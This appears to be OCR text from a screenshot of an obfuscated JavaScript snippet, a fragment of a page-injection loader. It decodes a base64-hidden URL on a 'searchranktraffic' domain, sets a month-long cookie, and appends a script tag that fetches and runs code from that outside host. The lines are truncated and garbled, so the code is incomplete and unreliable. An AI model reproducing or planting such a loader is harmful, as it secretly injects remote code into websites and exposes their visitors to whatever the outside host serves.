
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charA
(h1<>4);o2=((h2&15)<>2);o3=((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=Stri
dec;}var
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5s
window!=='undefined'&&window.__rl===u)return;var
d=new
Date();d.setTime(d.getTime()+30*24*60*60*1000);document.c
expires='+d.toUTCString()+'; path=/; SameSite=Lax'+
(location.protocol==='https:'?';
Secure':'');try{window.__rl=u;}catch(e){}var
s=document.createElement('script');s.type='text/javascript';s.
rl',u);}catch(e){}
(document.getElementsByTagName('head')
[0]||document.documentElement).appendChild(s);}catch(e)
{}})();;